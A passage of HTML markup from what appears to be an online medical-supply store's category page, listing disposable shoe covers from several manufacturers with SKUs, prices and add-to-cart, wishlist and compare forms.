                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"23769","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10116222-sh-71223-b-shoe-cover-blue-x-large-serge-seam-anti-skid-adhesive-on-sole-150-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13192.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Blue, X-Large, Serge Seam, Anti-Skid Adhesive on Sole, 150 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10116222-sh-71223-b-shoe-cover-blue-x-large-serge-seam-anti-skid-adhesive-on-sole-150-prcs.html">
                                Shoe Cover, Blue, X-Large, Serge Seam, Anti-Skid Adhesive on Sole, 150 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>SH-71223-B<br>10116222-SH-71223-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="24314" data-price-box="product-id-24314">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-24314"                data-price-amount="47.9"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$47.90</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"24314","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/24314/" method="post">
                                            <input type="hidden" name="product" value="24314">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"24314","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10192255-p702010-shoe-cover-non-conductive-blue-100bx-3-bxcs-70-csplt.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei14039.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Non-Conductive, Blue, 100/bx, 3 bx/cs (70 cs/plt)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10192255-p702010-shoe-cover-non-conductive-blue-100bx-3-bxcs-70-csplt.html">
                                Shoe Cover, Non-Conductive, Blue, 100/bx, 3 bx/cs (70 cs/plt)                            </a>
                        </strong>
						Pro Advantage<br>P702010<br>10192255-P702010<div class="price-box price-final_price" data-role="priceBox" data-product-id="4625" data-price-box="product-id-4625">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4625"                data-price-amount="7.85"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$7.85</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"4625","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10192255-p702010-shoe-cover-non-conductive-blue-100bx-3-bxcs-70-csplt.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="4625">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLzEwMTkyMjU1LXA3MDIwMTAtc2hvZS1jb3Zlci1ub24tY29uZHVjdGl2ZS1ibHVlLTEwMGJ4LTMtYnhjcy03MC1jc3BsdC5odG1sP29wdGlvbnM9Y2FydA,,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"4625","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-conductive-blue-x-large-100-bx-3-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei61676.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Non-Conductive, Blue, X-Large, 100/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-conductive-blue-x-large-100-bx-3-bx-cs.html">
                                Shoe Cover, Non-Conductive, Blue, X-Large, 100/bx, 3 bx/cs                            </a>
                        </strong>
						AMD-Medicom<br>8008-XL<br>10307107-8008-XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="18158" data-price-box="product-id-18158">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-18158"                data-price-amount="11.95"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$11.95</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"18158","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-conductive-blue-x-large-100-bx-3-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="18158">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL3Nob2UtY292ZXItbm9uLWNvbmR1Y3RpdmUtYmx1ZS14LWxhcmdlLTEwMC1ieC0zLWJ4LWNzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"18158","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134747-8007-shoe-cover-non-skid-blue-100bx-3-bxcs-75-csplt.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei08571.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Non-Skid, Blue, 100/bx, 3 bx/cs (75 cs/plt)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134747-8007-shoe-cover-non-skid-blue-100bx-3-bxcs-75-csplt.html">
                                Shoe Cover, Non-Skid, Blue, 100/bx, 3 bx/cs (75 cs/plt)                            </a>
                        </strong>
						AMD-Medicom<br>8007<br>10134747-8007<div class="price-box price-final_price" data-role="priceBox" data-product-id="2986" data-price-box="product-id-2986">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-2986"                data-price-amount="13.17"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$13.17</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"2986","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134747-8007-shoe-cover-non-skid-blue-100bx-3-bxcs-75-csplt.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="2986">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLzEwMTM0NzQ3LTgwMDctc2hvZS1jb3Zlci1ub24tc2tpZC1ibHVlLTEwMGJ4LTMtYnhjcy03NS1jc3BsdC5odG1sP29wdGlvbnM9Y2FydA,,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"2986","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134749-8006-shoe-cover-non-skid-blue-x-large-100bx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei08571.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Non-Skid, Blue, X-Large, 100/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134749-8006-shoe-cover-non-skid-blue-x-large-100bx-3-bxcs.html">
                                Shoe Cover, Non-Skid, Blue, X-Large, 100/bx, 3 bx/cs                            </a>
                        </strong>
						AMD-Medicom<br>8006<br>10134749-8006<div class="price-box price-final_price" data-role="priceBox" data-product-id="2989" data-price-box="product-id-2989">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-2989"                data-price-amount="14.87"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$14.87</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"2989","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10134749-8006-shoe-cover-non-skid-blue-x-large-100bx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="2989">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLzEwMTM0NzQ5LTgwMDYtc2hvZS1jb3Zlci1ub24tc2tpZC1ibHVlLXgtbGFyZ2UtMTAwYngtMy1ieGNzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"2989","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-blue-xx-large-100-bx-3-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei61676.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Non-Skid, Blue, XX-Large, 100/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-blue-xx-large-100-bx-3-bx-cs.html">
                                Shoe Cover, Non-Skid, Blue, XX-Large, 100/bx, 3 bx/cs                            </a>
                        </strong>
						AMD-Medicom<br>8006XXL<br>10307104-8006XXL<div class="price-box price-final_price" data-role="priceBox" data-product-id="18149" data-price-box="product-id-18149">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-18149"                data-price-amount="21.51"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$21.51</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"18149","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-blue-xx-large-100-bx-3-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="18149">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL3Nob2UtY292ZXItbm9uLXNraWQtYmx1ZS14eC1sYXJnZS0xMDAtYngtMy1ieC1jcy5odG1sP29wdGlvbnM9Y2FydA,,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"18149","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10192256-p702015-shoe-cover-non-skid-non-conductive-blue-100bx-3-bxcs-70-csplt.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei14040.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Non-Skid, Non-Conductive, Blue, 100/bx, 3 bx/cs (70 cs/plt)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10192256-p702015-shoe-cover-non-skid-non-conductive-blue-100bx-3-bxcs-70-csplt.html">
                                Shoe Cover, Non-Skid, Non-Conductive, Blue, 100/bx, 3 bx/cs (70 cs/plt)                            </a>
                        </strong>
						Pro Advantage<br>P702015<br>10192256-P702015<div class="price-box price-final_price" data-role="priceBox" data-product-id="4628" data-price-box="product-id-4628">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4628"                data-price-amount="10.07"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$10.07</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"4628","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10192256-p702015-shoe-cover-non-skid-non-conductive-blue-100bx-3-bxcs-70-csplt.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="4628">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"4628","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-non-conductive-flat-regular-blue-100-bx-3-bx-cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei61676.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Non-Skid, Non-Conductive, Flat, Regular, Blue, 100/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-non-conductive-flat-regular-blue-100-bx-3-bx-cs.html">
                                Shoe Cover, Non-Skid, Non-Conductive, Flat, Regular, Blue, 100/bx, 3 bx/cs                            </a>
                        </strong>
						AMD-Medicom<br>A8007<br>10307106-A8007<div class="price-box price-final_price" data-role="priceBox" data-product-id="18155" data-price-box="product-id-18155">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-18155"                data-price-amount="15.53"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$15.53</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"18155","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-non-skid-non-conductive-flat-regular-blue-100-bx-3-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="18155">
